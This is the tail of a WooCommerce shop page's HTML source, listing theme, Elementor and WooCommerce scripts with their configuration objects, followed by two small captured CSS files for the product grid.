//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/berserkshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/berserkshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a9d94c3a9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7471,"title":"Our%20Collections%20%7C%20Berserk%20Shop","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"c1567b24ec","urls":{"assets":"https:\/\/berserkshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/berserkshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/berserkshop.com\/cart\/","checkout_page_url":"https:\/\/berserkshop.com\/checkout\/","fragments_nonce":"0c768bab39"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/berserkshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768906369 -->

--- FILE ---
content_type: text/css
request_url: https://berserkshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.31.2
body_size: 85
content:
/*! elementor-pro - v3.31.0 - 10-08-2025 */
.product .count{background-color:inherit}

--- FILE ---
content_type: text/css
request_url: https://berserkshop.com/wp-content/uploads/elementor/css/post-7471.css?ver=1768906368
body_size: 136
content:
.elementor-7471 .elementor-element.elementor-element-991e855.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}